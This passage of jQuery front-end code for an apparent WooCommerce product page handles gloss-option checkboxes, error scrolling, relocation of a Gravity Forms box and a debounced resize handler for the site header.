				if ($(this).find('li').length === 1) {
					$(this).hide();
				}
			});
		});

	}


	function BCGlossCheck() {
		$(document).on('change', 'form.cart', checkGlossOptions);
	}	

	// Lets check if any spot or high gloss options are checked, if so, uncheck the other and disable
	function checkGlossOptions(e) {

		var isHG = $(e.srcElement).closest('li.gfield').hasClass('high-gloss-check');

		if ( isHG ) {
			$('.spot-gloss-check:visible input').prop('checked', false);
			//$('.spot-gloss-check:visible input').attr('disabled', 'disabled');
		}
		else if ( $('.spot-gloss-check:visible input').is(':checked') ) {
			$('.high-gloss-check:visible input').prop('checked', false);
			//$('.high-gloss-check:visible input').attr('disabled', 'disabled');
		} 
	}

	function scrollToError() {
		if ($('.gfield_error').length) {
			var new_position = $('.gfield_error').eq(0).offset();
    		$('html, body').stop().animate({ scrollTop: new_position.top - 200 }, 100);
		}
	}

	
	/**
	 * To avoid re-structuring all product pages, we will use JS to move the gravity forms product box to it's own row.
	 */
	function moveGFBox() {

		// Only apply to one product page for now.
		if ( $('body.single-product .gf-layout-12_wrapper').length === 0 )
			return;

		// Don't move the GF if we are less than the mobile layout
		if ( $(window).width() <= 767 ) {
			// we are on GF product page but small breakpoint, let's hide the quantity
			$('form.cart .quantity').hide();
			return;
		}

		$('form.cart').detach().appendTo('.single-product-options-gf');
		$('.single-product-options-gf').show();
		$('form.cart').slideDown();
	}

	function reinitHeader() {
		$('#site-header.animated-header').headerAnimation();
	}

	;(function($,sr){
	  // debouncing function from John Hann
	  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	  var debounce = function (func, threshold, execAsap) {
	      var timeout;
	      return function debounced () {
	          var obj = this, args = arguments;
	          function delayed () {
	              if (!execAsap)
	                  func.apply(obj, args);
	              timeout = null;
	          };
	          if (timeout)
	              clearTimeout(timeout);
	          else if (execAsap)
	              func.apply(obj, args);
	          timeout = setTimeout(delayed, threshold || 100);
	      };
	  }
	  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

	})(jQuery,'pgsmartresize');

	$( window ).pgsmartresize( reinitHeader );
	// Resize js_composer width - window.vc_js(); -> fullWidthRow ->
	// Some onReady listeners are loaded too late.

	jQuery('#breadcrumbs span.breadcrumb_last').wrapInner('<strong></strong>');
})(jQuery);
